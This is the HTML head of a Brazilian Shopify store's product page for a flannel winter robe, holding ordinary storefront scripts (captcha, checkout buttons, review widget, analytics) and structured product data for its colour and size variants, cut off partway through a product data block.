<script id="__st">var __st={"a":12875432036,"offset":-10800,"reqid":"6ea08e0d-fa00-4644-88fe-004aeca41195-1769746036","pageurl":"www.eleganzi.com.br\/products\/robe-de-inverno-ela-ele","u":"d97e60023545","p":"product","rtyp":"product","rid":6581119123531};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//www.eleganzi.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://www.eleganzi.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder 804e551f6476ed8e --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
	
    <link rel="stylesheet" href="//www.eleganzi.com.br/cdn/shop/t/25/assets/theme.css?v=118565652218128294011758716636">

    
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Rosa Feminino \/ PP",
          "availability":"https://schema.org/InStock",
          "price": 279.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","sku": "28761185-women-hooded-pink-l","url": "/products/robe-de-inverno-ela-ele/products/robe-de-inverno-ela-ele?variant=39409273864267"
        },
{
          "@type": "Offer",
          "name": "Rosa Feminino \/ P",
          "availability":"https://schema.org/InStock",
          "price": 279.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","sku": "28761185-women-hooded-pink-m","url": "/products/robe-de-inverno-ela-ele/products/robe-de-inverno-ela-ele?variant=39409273897035"
        },
{
          "@type": "Offer",
          "name": "Rosa Feminino \/ M",
          "availability":"https://schema.org/InStock",
          "price": 279.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","sku": "28761185-women-hooded-pink-xl","url": "/products/robe-de-inverno-ela-ele/products/robe-de-inverno-ela-ele?variant=39409273831499"
        },
{
          "@type": "Offer",
          "name": "Cinza Feminino \/ PP",
          "availability":"https://schema.org/InStock",
          "price": 279.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","sku": "28761185-women-hooded-grey-l","url": "/products/robe-de-inverno-ela-ele/products/robe-de-inverno-ela-ele?variant=39409273798731"
        },
{
          "@type": "Offer",
          "name": "Cinza Feminino \/ P",
          "availability":"https://schema.org/InStock",
          "price": 279.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","sku": "28761185-women-hooded-grey-m","url": "/products/robe-de-inverno-ela-ele/products/robe-de-inverno-ela-ele?variant=39409273307211"
        },
{
          "@type": "Offer",
          "name": "Cinza Feminino \/ M",
          "availability":"https://schema.org/InStock",
          "price": 279.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","sku": "28761185-women-hooded-grey-xl","url": "/products/robe-de-inverno-ela-ele/products/robe-de-inverno-ela-ele?variant=39409273765963"
        },
{
          "@type": "Offer",
          "name": "Cinza Masculino \/ PP",
          "availability":"https://schema.org/InStock",
          "price": 279.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","sku": "28761185-men-hooded-grey-l","url": "/products/robe-de-inverno-ela-ele/products/robe-de-inverno-ela-ele?variant=39409273372747"
        },
{
          "@type": "Offer",
          "name": "Cinza Masculino \/ P",
          "availability":"https://schema.org/InStock",
          "price": 279.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","sku": "28761185-men-hooded-grey-m","url": "/products/robe-de-inverno-ela-ele/products/robe-de-inverno-ela-ele?variant=39409273405515"
        },
{
          "@type": "Offer",
          "name": "Cinza Masculino \/ M",
          "availability":"https://schema.org/InStock",
          "price": 279.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","sku": "28761185-men-hooded-grey-xl","url": "/products/robe-de-inverno-ela-ele/products/robe-de-inverno-ela-ele?variant=39409273339979"
        },
{
          "@type": "Offer",
          "name": "Vermelho Feminino \/ PP",
          "availability":"https://schema.org/InStock",
          "price": 279.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","sku": "28761185-women-hooded-wine-l","url": "/products/robe-de-inverno-ela-ele/products/robe-de-inverno-ela-ele?variant=39409273602123"
        },
{
          "@type": "Offer",
          "name": "Vermelho Feminino \/ P",
          "availability":"https://schema.org/InStock",
          "price": 279.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","sku": "28761185-women-hooded-wine-m","url": "/products/robe-de-inverno-ela-ele/products/robe-de-inverno-ela-ele?variant=39409273634891"
        },
{
          "@type": "Offer",
          "name": "Vermelho Feminino \/ M",
          "availability":"https://schema.org/InStock",
          "price": 279.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","sku": "28761185-women-hooded-wine-xl","url": "/products/robe-de-inverno-ela-ele/products/robe-de-inverno-ela-ele?variant=39409273569355"
        },
{
          "@type": "Offer",
          "name": "Vermelho Masculino \/ PP",
          "availability":"https://schema.org/InStock",
          "price": 279.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","sku": "28761185-men-hooded-wine-l","url": "/products/robe-de-inverno-ela-ele/products/robe-de-inverno-ela-ele?variant=39409273700427"
        },
{
          "@type": "Offer",
          "name": "Vermelho Masculino \/ P",
          "availability":"https://schema.org/InStock",
          "price": 279.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","sku": "28761185-men-hooded-wine-m","url": "/products/robe-de-inverno-ela-ele/products/robe-de-inverno-ela-ele?variant=39409273733195"
        },
{
          "@type": "Offer",
          "name": "Vermelho Masculino \/ M",
          "availability":"https://schema.org/InStock",
          "price": 279.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","sku": "28761185-men-hooded-wine-xl","url": "/products/robe-de-inverno-ela-ele/products/robe-de-inverno-ela-ele?variant=39409273667659"
        },
{
          "@type": "Offer",
          "name": "Marrom Feminino \/ PP",
          "availability":"https://schema.org/InStock",
          "price": 279.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","sku": "28761185-women-hooded-coffee-l","url": "/products/robe-de-inverno-ela-ele/products/robe-de-inverno-ela-ele?variant=39409273471051"
        },
{
          "@type": "Offer",
          "name": "Marrom Feminino \/ P",
          "availability":"https://schema.org/InStock",
          "price": 279.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","sku": "28761185-women-hooded-coffee-m","url": "/products/robe-de-inverno-ela-ele/products/robe-de-inverno-ela-ele?variant=39409273503819"
        },
{
          "@type": "Offer",
          "name": "Marrom Feminino \/ M",
          "availability":"https://schema.org/InStock",
          "price": 279.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","sku": "28761185-women-hooded-coffee-xl","url": "/products/robe-de-inverno-ela-ele/products/robe-de-inverno-ela-ele?variant=39409273438283"
        },
{
          "@type": "Offer",
          "name": "Marrom Masculino \/ PP",
          "availability":"https://schema.org/InStock",
          "price": 279.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","sku": "28761185-men-hooded-coffee-l","url": "/products/robe-de-inverno-ela-ele/products/robe-de-inverno-ela-ele?variant=39409273241675"
        },
{
          "@type": "Offer",
          "name": "Marrom Masculino \/ P",
          "availability":"https://schema.org/InStock",
          "price": 279.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","sku": "28761185-men-hooded-coffee-m","url": "/products/robe-de-inverno-ela-ele/products/robe-de-inverno-ela-ele?variant=39409273274443"
        },
{
          "@type": "Offer",
          "name": "Marrom Masculino \/ M",
          "availability":"https://schema.org/InStock",
          "price": 279.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-02-09","sku": "28761185-men-hooded-coffee-xl","url": "/products/robe-de-inverno-ela-ele/products/robe-de-inverno-ela-ele?variant=39409273536587"
        }
],
    "brand": {
      "name": "Eleganzi"
    },
    "name": "Robe de Inverno Ela \u0026 Ele",
    "description": "Robe de Inverno Ela \u0026amp; Ele\nOs Robes são uma ótima companhia para os dias frios de inverno, após um mergulho na piscina ou um delicioso banho, ou seja, um item essencial para ter em nosso guarda roupas.\nAlém de quentinho eles possuem um tecido super confortável que dá vontade de passar o dia todo usando, como se fizesse parte de nós!\nCom um design exclusivo e materiais de excelente qualidade os Robes da Eleganzi se tornaram um sucesso\nEspecificações:\n \nTecido: Flanela",
    "category": "",
    "url": "/products/robe-de-inverno-ela-ele/products/robe-de-inverno-ela-ele",
    "sku": "28761185-women-hooded-pink-l",
    "image": {
      "@type": "ImageObject",
      "url": "https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4245823_1024x.jpg?v=1753450561",
      "image": "https://www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4245823_1024x.jpg?v=1753450561",
      "name": "Robe de Inverno Ela \u0026 Ele - Eleganzi",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://www.eleganzi.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Robe de Inverno Ela \u0026 Ele",
          "item": "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    

    

        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}}",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "COMPRAR AGORA",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//www.eleganzi.com.br/cdn/shop/t/25/assets/theme.min.js?v=114444540242063996311758716646" defer></script>
    <script src="//www.eleganzi.com.br/cdn/shop/t/25/assets/custom.js?v=165537167388910936601758716632" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = {"form":{"required":"Insira os campos obrigat\u00f3rios","addPhotos":"Carregar fotos","showTitle":true,"titleForm":"Avalie nos","titleName":"Seu nome","acceptFile":"Aceite .jpg, .png e no m\u00e1ximo 2 MB cada","colorInput":"#464646","colorTitle":"#696969","noticeName":"Your name is required field","titleEmail":"Seu e-mail*","titleReply":"Respostas","autoPublish":true,"buttonReply":"Enviar","colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","qualityText":"Qualidade*","titleSubmit":"Envie sua avalia\u00e7\u00e3o","titleComment":"Comente","titleSubject":"T\u00edtulo da avalia\u00e7\u00e3o","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","commentButton":"Comente","noticeSubject":"Title is required field","showtitleForm":true,"errorSentReply":"N\u00e3o \u00e9 poss\u00edvel enviar sua resposta.","rating_default":5,"titleMessenger":"Revise o conte\u00fado","noticeMessenger":"Your review is required field","placeholderName":"Espa\u00e7o reservado para nome de campo de texto","productNotFound":"N\u00e3o encontrado","starActivecolor":"#fdbc00","titleReplyWrite":"Escreva uma resposta","backgroundSubmit":"#00aeef","placeholderEmail":"Espa\u00e7o reservado para e-mail para campo de texto","buttonCancelReply":"Cancelar","placeholderSubject":"Espa\u00e7o reservado para t\u00edtulo do campo de texto","replyIsunderReivew":"Sua resposta est\u00e1 sendo analisada.","titleWriteEmailForm":"Avalia\u00e7\u00e3o","placeholderMessenger":"Espa\u00e7o reservado para conte\u00fado do campo de texto","titleFormReviewEmail":"Deixe um feedback","loadAfterContentLoaded":true,"placeholderCommentMessenger":"Escreva alguma coisa"},"questions":{"by_text":"Author","of_text":"of","on_text":"am","des_form":"Ask a question to the community here","name_form":"Your Name","email_form":"Your E-Mail Adresse","input_text":"Have a question? Search for answers","title_form":"No answer found?","answer_form":"Your answers","answer_text":"Answer question","newest_text":"Latest New","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Most helpful","showing_text":"Show","question_form":"Your question","titleCustomer":"","community_text":"Ask the community here","questions_text":"questions","title_answer_form":"Answer question","ask_community_text":"Ask the community","submit_answer_form":"Send a reply","write_question_text":"Ask a question","question_answer_form":"Question","placeholder_answer_form":"Answer is a required field!","placeholder_question_form":"Question is a required field!"},"targetLang":"pt","review_widget":{"star":1,"style":"style2","title":false,"byText":"Por","ofText":"De","tstar1":"Terr\u00edvel","tstar2":"Pobre","tstar3":"M\u00e9dia","tstar4":"Boa","tstar5":"Excelente","average":"M\u00e9dia","hasOnly":"Tem um","nostars":false,"nowrite":false,"seeLess":"Veja menos","seeMore":"Veja mais","hideFlag":false,"hidedate":true,"loadMore":"Carregue mais","noavatar":false,"noreview":true,"order_by":"late","showText":"Show:","showspam":true,"starText":"Estrela","thankYou":"Obrigado!","clearText":"Todos","clear_all":"Limpar tudo","noReviews":"No reviews","outofText":"out of","random_to":20,"replyText":"resposta","ryplyText":"Coment\u00e1rios","starStyle":"style1","starcolor":"#e6e6e6","starsText":"Estrelas","boostPopup":false,"colorTitle":"#6c8187","colorWrite":"#ffffff","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Isso \u00e9 \u00fatil?","latestText":"\u00daltimas","nolastname":false,"oldestText":"Mais antigo","paddingTop":0,"reviewText":"Avalia\u00e7\u00e3o","sortbyText":"Ordenar por","starHeight":13,"titleWrite":"Escreva um coment\u00e1rio","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"colorAvatar":"#f8f8f8","filter_list":"Filtrar","firstReview":"Write a first review now","paddingLeft":0,"random_from":0,"repliesText":"respostas","reviewsText":"Avalia\u00e7\u00f5es","s_fed_title":true,"showingText":"Mostrando","textSidebar":"Avalia\u00e7\u00f5es","disableReply":true,"filter_photo":"Com fotos","paddingRight":0,"payment_type":"Monthly","textNotFound":"Nenhum resultado encontrado.","textVerified":"Comprador verificado","author_avatar":true,"colorVerified":"#05d92d","customer_name":"show_first","disableHelpul":true,"disableWidget":false,"filter_review":"Filtrar","paddingBottom":0,"s_fed_content":false,"titleCustomer":"Avalia\u00e7\u00f5es de clientes","customerPhotos":"Fotos do cliente","filter_replies":"Com respostas","filter_reviews":"all","imagesSortText":"Imagens","notyWhenReview":"Avaliei este produto","setColorAvatar":true,"submitDoneText":"Sua avalia\u00e7\u00e3o foi enviada.","autoHeightImage":true,"backgroundRyviu":"transparent","backgroundWrite":"#ffb102","defaultSortText":"Padr\u00e3o","disablePurchase":false,"hideImageReview":false,"hideImgCarousel":false,"reviewTotalText":"An\u00e1lise","starActiveStyle":"style1","starActivecolor":"#fdbc00","submitErrorText":"N\u00e3o \u00e9 poss\u00edvel enviar sua avalia\u00e7\u00e3o.","emptyDescription":"N\u00e3o h\u00e1 avalia\u00e7\u00f5es.","mostLikeSortText":"Mais curtidas","noticeWriteFirst":"Seja o primeiro a","reviewTotalTexts":"Resenhas","hideFeatureShowMore":false,"show_title_customer":false,"filter_reviews_local":"US","m_auto_height_carousel":false},"design_settings":{"date":"timeago","sort":"images","paging":"load_more","showing":30,"timeAgo":true,"url_shop":"www.eleganzi.com.br","approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"timeago","webFontSize":14,"client_theme":"masonry","no_lazy_show":false,"product_slug":"","verify_reply":true,"client_header":"HeaderV1","verify_review":true,"reviews_per_page":"10","aimgs":false}};</script>
<!-- RYVIU APP -->
<!-- BEGIN app block: shopify://apps/tinyseo/blocks/breadcrumbs-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-breadcrumbs-json-ld">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://www.eleganzi.com.br",
          "name": "Home"
        }
      }
      
        
        
      ,{
        "@type": "ListItem",
        "position": 2,
        "item": {
          "@id": "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele",
          "name": "Robe de Inverno Ela &amp; Ele"
        }
      }
      
      ]
    }
  </script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "skfmeci0x6");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/ryviu-product-reviews-app/blocks/ryviu-js/807ad6ed-1a6a-4559-abea-ed062858d9da -->
<script>
  // RYVIU APP :: Settings
  var ryviu_global_settings = {"form":{"required":"Insira os campos obrigat\u00f3rios","addPhotos":"Carregar fotos","showTitle":true,"titleForm":"Avalie nos","titleName":"Seu nome","acceptFile":"Aceite .jpg, .png e no m\u00e1ximo 2 MB cada","colorInput":"#464646","colorTitle":"#696969","noticeName":"Your name is required field","titleEmail":"Seu e-mail*","titleReply":"Respostas","autoPublish":true,"buttonReply":"Enviar","colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","qualityText":"Qualidade*","titleSubmit":"Envie sua avalia\u00e7\u00e3o","titleComment":"Comente","titleSubject":"T\u00edtulo da avalia\u00e7\u00e3o","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","commentButton":"Comente","noticeSubject":"Title is required field","showtitleForm":true,"errorSentReply":"N\u00e3o \u00e9 poss\u00edvel enviar sua resposta.","rating_default":5,"titleMessenger":"Revise o conte\u00fado","noticeMessenger":"Your review is required field","placeholderName":"Espa\u00e7o reservado para nome de campo de texto","productNotFound":"N\u00e3o encontrado","starActivecolor":"#fdbc00","titleReplyWrite":"Escreva uma resposta","backgroundSubmit":"#00aeef","placeholderEmail":"Espa\u00e7o reservado para e-mail para campo de texto","buttonCancelReply":"Cancelar","placeholderSubject":"Espa\u00e7o reservado para t\u00edtulo do campo de texto","replyIsunderReivew":"Sua resposta est\u00e1 sendo analisada.","titleWriteEmailForm":"Avalia\u00e7\u00e3o","placeholderMessenger":"Espa\u00e7o reservado para conte\u00fado do campo de texto","titleFormReviewEmail":"Deixe um feedback","loadAfterContentLoaded":true,"placeholderCommentMessenger":"Escreva alguma coisa"},"questions":{"by_text":"Author","of_text":"of","on_text":"am","des_form":"Ask a question to the community here","name_form":"Your Name","email_form":"Your E-Mail Adresse","input_text":"Have a question? Search for answers","title_form":"No answer found?","answer_form":"Your answers","answer_text":"Answer question","newest_text":"Latest New","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Most helpful","showing_text":"Show","question_form":"Your question","titleCustomer":"","community_text":"Ask the community here","questions_text":"questions","title_answer_form":"Answer question","ask_community_text":"Ask the community","submit_answer_form":"Send a reply","write_question_text":"Ask a question","question_answer_form":"Question","placeholder_answer_form":"Answer is a required field!","placeholder_question_form":"Question is a required field!"},"targetLang":"pt","review_widget":{"star":1,"style":"style2","title":false,"byText":"Por","ofText":"De","tstar1":"Terr\u00edvel","tstar2":"Pobre","tstar3":"M\u00e9dia","tstar4":"Boa","tstar5":"Excelente","average":"M\u00e9dia","hasOnly":"Tem um","nostars":false,"nowrite":false,"seeLess":"Veja menos","seeMore":"Veja mais","hideFlag":false,"hidedate":true,"loadMore":"Carregue mais","noavatar":false,"noreview":true,"order_by":"late","showText":"Show:","showspam":true,"starText":"Estrela","thankYou":"Obrigado!","clearText":"Todos","clear_all":"Limpar tudo","noReviews":"No reviews","outofText":"out of","random_to":20,"replyText":"resposta","ryplyText":"Coment\u00e1rios","starStyle":"style1","starcolor":"#e6e6e6","starsText":"Estrelas","boostPopup":false,"colorTitle":"#6c8187","colorWrite":"#ffffff","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Isso \u00e9 \u00fatil?","latestText":"\u00daltimas","nolastname":false,"oldestText":"Mais antigo","paddingTop":0,"reviewText":"Avalia\u00e7\u00e3o","sortbyText":"Ordenar por","starHeight":13,"titleWrite":"Escreva um coment\u00e1rio","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"colorAvatar":"#f8f8f8","filter_list":"Filtrar","firstReview":"Write a first review now","paddingLeft":0,"random_from":0,"repliesText":"respostas","reviewsText":"Avalia\u00e7\u00f5es","s_fed_title":true,"showingText":"Mostrando","textSidebar":"Avalia\u00e7\u00f5es","disableReply":true,"filter_photo":"Com fotos","paddingRight":0,"payment_type":"Monthly","textNotFound":"Nenhum resultado encontrado.","textVerified":"Comprador verificado","author_avatar":true,"colorVerified":"#05d92d","customer_name":"show_first","disableHelpul":true,"disableWidget":false,"filter_review":"Filtrar","paddingBottom":0,"s_fed_content":false,"titleCustomer":"Avalia\u00e7\u00f5es de clientes","customerPhotos":"Fotos do cliente","filter_replies":"Com respostas","filter_reviews":"all","imagesSortText":"Imagens","notyWhenReview":"Avaliei este produto","setColorAvatar":true,"submitDoneText":"Sua avalia\u00e7\u00e3o foi enviada.","autoHeightImage":true,"backgroundRyviu":"transparent","backgroundWrite":"#ffb102","defaultSortText":"Padr\u00e3o","disablePurchase":false,"hideImageReview":false,"hideImgCarousel":false,"reviewTotalText":"An\u00e1lise","starActiveStyle":"style1","starActivecolor":"#fdbc00","submitErrorText":"N\u00e3o \u00e9 poss\u00edvel enviar sua avalia\u00e7\u00e3o.","emptyDescription":"N\u00e3o h\u00e1 avalia\u00e7\u00f5es.","mostLikeSortText":"Mais curtidas","noticeWriteFirst":"Seja o primeiro a","reviewTotalTexts":"Resenhas","hideFeatureShowMore":false,"show_title_customer":false,"filter_reviews_local":"US","m_auto_height_carousel":false},"design_settings":{"date":"timeago","sort":"images","paging":"load_more","showing":30,"timeAgo":true,"url_shop":"www.eleganzi.com.br","approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"timeago","webFontSize":14,"client_theme":"masonry","no_lazy_show":false,"product_slug":"","verify_reply":true,"client_header":"HeaderV1","verify_review":true,"reviews_per_page":"10","aimgs":false}};
  var ryviu_version = '1';
  if (typeof Shopify !== 'undefined' && Shopify.designMode && document.documentElement) {
    document.documentElement.classList.add('ryviu-shopify-mode');
  }
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/product-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-product-json-ld">{
  "@context": "https://schema.org/",
  "@type": "Product",
  "@id": "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele",

  "category": "",
  
"offers" : [
  {
  "@type" : "Offer" ,
  "mpn": 39409273864267,

